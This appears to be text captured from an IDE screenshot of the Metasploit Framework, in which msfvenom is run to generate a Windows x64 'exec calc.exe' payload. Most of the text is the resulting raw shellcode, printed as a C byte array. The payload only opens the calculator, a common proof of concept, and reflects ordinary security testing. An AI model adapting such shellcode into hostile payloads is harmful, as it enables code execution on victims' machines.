 RM
MF metasploit-framework
master
msfvenom
Project
metasploit-framework D:\toolsCode\metasploit-framework
.github
app
config
data
db
docker
docs
documentation
msfvenom
18 121 49
15
16 msfbase = __FILE__
17 while File.symlink?(msfbase)
18 msfbase = File.expand_path(File.readlink(msfbase), File.dirname(msfbase))
19 end
20
21 $:.unshift(File.expand_path(File.join(File.dirname(msfbase), *args 'lib')))
22
23 require 'metasploit/framework/profiler'
Run msfvenom
C:/Ruby30-x64/bin/ruby.exe -x C:\Ruby30-x64\bin\bundle exec C:\Ruby30-x64\bin\ruby.exe D:/toolsCode/metasploit-framework/msfvenom -p windows/x64/exec CMD=calc.exe -f c
C:/Ruby30-x64/lib/ruby/gems/3.0.0/gems/rex-core-0.1.31/lib/rex/compat.rb:381: warning: Win32API is deprecated after Ruby 1.9.1; use fiddle directly instead
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 276 bytes
Final size of c file: 1188 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x48\xba\x01\x00\x00\x00\x00"
"\x00\x00\x00\x48\x8d\x8d\x01\x01\x00\x00\x41\xba\x31\x8b"
"\x6f\x87\xff\xd5\xbb\xf0\xb5\xa2\x56\x41\xba\xa6\x95\xbd"
"\x9d\xff\xd5\x48\x83\xc4\x28\x3c\x06\x7c\x0a\x80\xfb\xe0"
"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x59\x41\x89\xda\xff"
"\xd5\x63\x61\x6c\x63\x2e\x65\x78\x65\x00";
metasploit-framework > msfvenom
18:76 CRLF UTF-8 2 spaces